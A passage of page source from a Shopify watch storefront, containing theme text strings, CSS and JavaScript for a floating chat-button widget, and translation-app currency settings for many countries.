          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//tsarbomba.com/cdn/shop/t/156/assets/cart-items.js?v=39216685171967344391740409588',
          countryProvinceSelector: '//tsarbomba.com/cdn/shop/t/156/assets/country-province-selector.js?v=24158546944577672431740409588',
          shippingCalculator: '//tsarbomba.com/cdn/shop/t/156/assets/shipping-calculator.js?v=31725526838375758301740409588'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
    </script><div float_icon_group_block>
  <div list>
    <div item whatsapp>
      <div title>Whats app</div>
      <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/icon_chatsapp_2x_78a48fa3-1eeb-41d5-bbb3-c062ca81b9b3.png?v=1741936267">
    </div>
    <div item chatapp>
      <div title>Contact form</div>
      <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/icon_chat_2x_5f293357-6da4-4cf8-9835-de119fe8eaa6.png?v=1741936267">
    </div>
  </div>
  <div trigger>
    <img msg src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/icon_chat_open_2x_291893d4-88c8-4482-8692-ce95405b715a.png?v=1741936267">
    <img close src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/icon_close_2x_acaf1b30-09a6-4c29-9e12-14bfe1c84dc4.png?v=1741936266">
  </div>
</div>

 
<style>
[float_icon_group_block]{
  position:fixed;
  bottom:100px;
  right:40px;
  text-align: right;
  display:flex;
  flex-direction:column;
  align-items:flex-end;
  z-index:5;
  [list]{
    max-height:0px;
    opacity:0;
    transition:all 0.3s;
    overflow:hidden;
    text-align:right;
    display:flex;
    flex-direction:column;
    align-items:flex-end;
    transform:translateY(50%);
    [item]{
      display:flex;
      align-items:center;
      cursor:pointer;
      margin-bottom:16px;
      [title]{
        display:none;
        font-size:16px;
        line-height:1;
        color:#000;
        background:#fff;
        box-shadow:
        box-shadow: 0 0 10px rgba(200, 200, 200, 0.5);
        margin-right:10px;
        padding:8px 16px;
        border-radius:20px;
      }
      &:hover{
        [title]{
          display:inline-block;
        }
      }
      img{
        width:50px;
      }
    }
  }
  &[active]{
    [list]{
      max-height:800px;
      opacity:1;
      transform:translateY(0);
    }
    [trigger]{
      img{
        width:52px;
        &[close]{
          display:block;
        }
        &[msg]{
          display:none;
        }
      }
    }
  }
  [trigger]{
    position: relative;
    z-index: 10;
    cursor:pointer;
    img{
      width:52px;
      &[close]{
        display:none;
      }
    }
  }
}


  @media screen and (max-width:800px){
       [float_icon_group_block]{
      position:fixed;
      bottom:70px;
      right:20px;
      text-align: right;
      display:flex;
      flex-direction:column;
      align-items:flex-end;
      z-index:5;
    }
    [float_icon_group_block] [list]{
        max-height:0px;
        opacity:0;
        transition:all 0.3s;
        overflow:hidden;
        text-align:right;
        display:flex;
        flex-direction:column;
        align-items:flex-end;
    }

    [float_icon_group_block] [list] [item]{
          display:flex;
          align-items:center;
          cursor:pointer;
          margin-bottom:16px;
    }

    [float_icon_group_block] [list] [item] [title]{
            display:none;
            font-size:16px;
            line-height:1;
            color:#000;
            background:#fff;
            box-shadow:
            box-shadow: 0 0 10px rgba(200, 200, 200, 0.5);
            margin-right:10px;
            padding:8px 16px;
            border-radius:20px;
    }
    [float_icon_group_block] [list] [item]:hover [title]{
        display:inline-block;
    }
  [float_icon_group_block] [list] [item] img{
        width:50px;
    }
    [float_icon_group_block][active] [list]{
        max-height:800px;
        opacity:1;
     }
    [float_icon_group_block][active] [trigger]  img{
        width:52px;
    }
    [float_icon_group_block][active] [trigger]  img[close]{
      display:block;
    }

    [float_icon_group_block][active] [trigger]  img[msg]{
      display:none;
    }

    [float_icon_group_block] [trigger]{
        cusrsor:pointer;
    }
    [float_icon_group_block] [trigger] img{
        width:52px; 
    }
   [float_icon_group_block] [trigger] img[close]{
        display:none;
    }
  }


</style>

<script>
  (function(){
    let block = document.querySelector("[float_icon_group_block]");
    let trigger = block.querySelector("[trigger]");
    trigger.addEventListener("click",()=>{
      block.toggleAttribute("active");
    })


    let find_chat_app = setInterval(function(){
      let el=document.querySelector("inbox-online-store-chat");
      if(el){
        let shadow_dom = el.shadowRoot;
          if(shadow_dom){
            //console.log("find shadow dom");
    
        
            // 添加样式表到元素下面
            //shadow_dom.appendChild(style);
            /*
            var link = document.createElement('link');
            
            link.rel = 'stylesheet';
            link.href = '//tsarbomba.com/cdn/shop/t/156/assets/plugin_chat.css?v=61991';
            shadow_dom.appendChild(link);
            */
            if(shadow_dom.querySelector("button.chat-toggle")){
              shadow_dom.querySelector("button.chat-toggle").style.display="none";
            }
            
            //clearInterval(find_chat_app);
          }
      }
      
    },100);


    
    let whatsapp_fake_trigger = block.querySelector("[item][whatsapp]");
    
    whatsapp_fake_trigger.addEventListener("click",()=>{
      document.querySelector("#whatsapp-chat-widget #wa-widget-send-button").click();
    })

    let chatapp_fake_trigger = block.querySelector("[item][chatapp]");
    
    chatapp_fake_trigger.addEventListener("click",()=>{
      let el=document.querySelector("inbox-online-store-chat");
      if(el){
        let shadow_dom = el.shadowRoot;
        let btn = shadow_dom.querySelector("button.chat-toggle");
        btn.click();
      }
      
    })
    
  })()
  
</script>
    <!--
    <script src="https://storeswlaescript.myshopify.com/cdn/shop/t/2/assets/bomba.js"></script>
    -->
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/bomba.js?v=19699524928887460391744271363"></script>
  <style> @media (min-width: 769px) {.cc-main-product .product {display: flex; } .cc-main-product media-gallery {position: sticky; top: var(--header-end); }} .shopify-payment-button__more-options {width: 100%; min-height: 48px; background: #fff; color: #000; border: solid 2px #000; border-radius: 4px; display: flex; align-items: center; justify-content: center; text-decoration: none; font-size: 1em; font-weight: 700; line-height: 1.2em;} .shopify-payment-button__more-options:hover {background: #000; color: #fff;} .shopify-payment-button__more-options[disabled] {opacity: 0; cursor: default !important;} </style>
<div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = ["tms_ve_translation_data_part_0"];

<!-- BEGIN app snippet: ve_translation_data_parts -->
  var tms_ve_translation_data_part_0 = [{"base_text":"Elemental-Calendar Version TB8204Q","published_trans_text":{"zh-TW":"Elemental-日曆版 TB8204Q"}},{"base_text":"SuperCars Majlis Collaboration","published_trans_text":{"zh-TW":"SuperCars Majlis 聯名款"}},{"base_text":"Limited Edition - Interchangeable Full Carbon Fiber Design","published_trans_text":{"zh-TW":"限量版 - 全碳纖維 DIY 自由配搭設計"}},{"base_text":"Fibra de carbono verde","published_trans_text":{"es":"Fibra de carbono-verde"}}];










<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"ru":false,"de":false,"ja":false,"th":false,"pl":false,"zh-TW":false,"fr":false,"ko":false,"es":false,"hu":false,"ms":false,"it":false};



  var tmsAutoCoverageLanguageData = {"ru":false,"de":true,"ja":false,"th":true,"pl":true,"zh-TW":false,"fr":true,"ko":false,"es":true,"hu":true,"ms":true,"it":true};



  var tmsRegionData = {"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"EGP","currency_symbol":"LE","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"BND","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"AZN","currency_symbol":"m.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"HTG","currency_symbol":"G","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"GHS","currency_symbol":"GH₵","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"UGX","currency_symbol":"Ush","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"AFN","currency_symbol":"؋","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"AMD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"BDT","currency_symbol":"Tk","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"BTN","currency_symbol":"Nu","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"GEL","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TO":{"region_name":"Tonga","region_code":"